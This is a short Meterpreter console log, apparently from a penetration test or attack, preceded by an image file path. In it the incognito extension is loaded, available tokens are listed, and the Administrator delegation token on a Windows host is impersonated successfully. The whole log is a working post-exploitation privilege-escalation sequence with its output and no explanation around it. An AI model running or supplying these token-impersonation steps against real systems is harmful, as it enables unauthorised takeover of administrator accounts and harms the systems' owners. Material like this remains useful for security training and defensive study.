 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
A4ZPK0S5HPESIIG\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token A4ZPK0S5HPESIIG\\Administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user A4ZPK0S5HPESIIG\Administrator
meterpreter >